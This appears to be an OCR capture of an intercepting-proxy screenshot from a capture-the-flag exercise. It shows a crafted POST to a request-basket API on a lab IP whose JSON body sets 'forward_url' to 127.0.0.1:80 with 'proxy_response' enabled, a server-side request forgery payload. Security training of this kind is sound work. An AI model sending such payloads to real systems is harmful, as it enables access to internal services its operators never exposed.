 Request to http://10.10.11.224:55555
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /api/baskets/samh4cks HTTP/1.1
2 Host: 10.10.11.224:55555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: null
8 X-Requested-With: XMLHttpRequest
9 Origin: http://10.10.11.224:55555
10 Connection: close
11 Referer: http://10.10.11.224:55555/web
12 Content-Length: 0
13
14 {
15 "forward_url": "http://127.0.0.1:80",
16 "proxy_response": true,
17 "insecure_tls": false,
18 "expand_path": false,
19 "capacity": 250
20 }
21